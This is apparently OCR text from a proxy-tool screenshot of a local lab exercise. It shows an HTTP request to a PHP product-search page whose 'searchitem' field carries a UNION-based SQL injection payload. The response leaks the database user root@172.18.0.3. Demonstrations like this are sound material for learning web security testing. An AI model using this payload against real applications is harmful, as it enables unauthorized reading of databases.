 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://localhost:8000
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost:8000/searchproducts.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=92c1cef5a1839c88d610365c61ee4d10
21 Connection: keep-alive
22
23 searchitem=a' union select 1,2,user(),4,5-- -
Search
0 highlights
Welcome pepe!! Search for products
here
Search for
a product:
Search!
Product Name Product Type Description Price (in USD)
2 root@172.18.0.3 4 5